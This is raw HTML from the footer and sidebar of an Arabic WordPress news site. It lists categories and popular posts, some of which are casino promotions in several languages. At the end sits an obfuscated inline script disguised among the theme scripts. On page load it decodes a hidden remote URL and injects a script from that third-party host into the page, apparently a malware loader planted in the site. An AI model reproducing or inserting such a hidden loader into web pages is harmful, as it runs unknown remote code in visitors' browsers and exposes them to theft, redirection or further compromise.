                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5995/"> تخصصات جامعية تتسابق مع الزمن</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5995/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T00:13:05+03:00">3 سنوات ago</time><time class="updated" datetime="2023-05-30T00:13:07+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5995/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">15 ساعة ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">15 ساعة ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
